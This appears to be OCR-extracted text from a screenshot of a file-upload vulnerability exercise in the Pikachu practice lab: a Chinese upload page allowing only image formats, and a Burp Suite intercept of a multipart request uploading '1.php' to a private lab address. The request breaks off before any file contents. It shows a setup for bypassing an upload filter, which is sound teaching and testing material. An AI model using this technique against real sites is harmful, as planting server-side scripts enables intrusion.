 这里只允许上传图片，不要乱搞！
选择文件 1.php
开始上传
上传的图片只能是jpg,jpeg,png格式的！
Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.139.129:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item ?
Raw Params Headers Hex
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycSOh1n9RFtAocRFK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.139.129/pikachu/vul/unsafeupload/servercheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarycSOh1n9RFtAocRFK
16 Content-Disposition: form-data; name="uploadfile"; filename="1.php"
17 Content-Type: application/octet-stream
18